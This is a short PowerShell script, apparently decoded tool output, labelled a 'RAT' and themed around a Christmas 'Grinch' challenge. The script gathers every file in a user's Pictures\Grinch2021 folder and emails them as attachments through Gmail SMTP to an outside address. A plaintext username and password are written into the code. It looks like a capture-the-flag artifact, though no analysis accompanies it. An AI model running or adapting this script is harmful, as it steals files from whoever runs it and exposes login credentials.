 Output
time: 4ms
length: 849
lines: 33
#Credits goes to @ManiarViral (https://twitter.com/maniarviral) for writing this awesome RAT!
$username="Grinch.Enterprises.2021@gmail.com"
$password="S@ntai$comingt0t0wn"
$smtpServer = "smtp.gmail.com"
$msg = new-object Net.Mail.MailMessage
$smtp = New-Object Net.Mail.SmtpClient($SmtpServer, 587)
$smtp.EnableSsl = $true
$smtp.Credentials = New-Object System.Net.NetworkCredential($username,$password)
$msg.From = "santaspresentsdelivery@gmail.com"
$msg.To.Add("Grinch.Enterprises.2021@gmail.com")
$msg.Body="Your presents have arrived!"
$msg.Subject = "Christmas Wishlist"
$files=Get-ChildItem "$env:USERPROFILE\Pictures\Grinch2021\"
Foreach($file in $files)
{
$attachment = new-object System.Net.Mail.Attachment -ArgumentList $file.FullName
$msg.Attachments.Add($attachment)
}
$smtp.Send($msg)
$attachment.Dispose();
$msg.Dispose();